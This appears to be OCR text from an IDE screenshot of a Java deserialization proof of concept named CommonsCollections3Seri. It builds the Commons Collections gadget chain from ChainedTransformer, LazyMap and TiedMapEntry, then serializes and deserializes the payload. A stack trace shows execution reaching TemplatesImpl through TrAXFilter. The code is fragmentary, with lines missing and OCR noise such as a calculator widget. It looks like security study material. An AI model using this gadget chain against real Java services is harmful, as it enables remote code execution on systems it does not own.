 Version control
CommonsCollections3Seri
oject
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
cmdline
compiler
dom
runtime
trax
DOM2SAX
DOM2TO
OutputSettings
CommonsCollections3Seri.java × Test.java TrAXFilter.java
18 public class CommonsCollections3Seri {
19 public static void main(String[] args) throws Exception {
33 )
34 };
35
36 Transformer chain = new ChainedTransformer(fake);
37 Map inner = new HashMap();
38 Map lazy = LazyMap.decorate(inner, chain);
39
40 TiedMapEntry entry = new TiedMapEntry(lazy, key: "key");
41 Map exp = new HashMap();
42 exp.put(entry, "value");
43 lazy.remove( key: "key");
44
45 setFieldValue(chain, field: "iTransformers", real);
46
47 byte[] ser = serialize(exp);
48 unserialize(ser);
49 }
50
51 private static void setFieldValue(Object obj, String field
un CommonsCollections3Seri ×
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:58)
... 22 more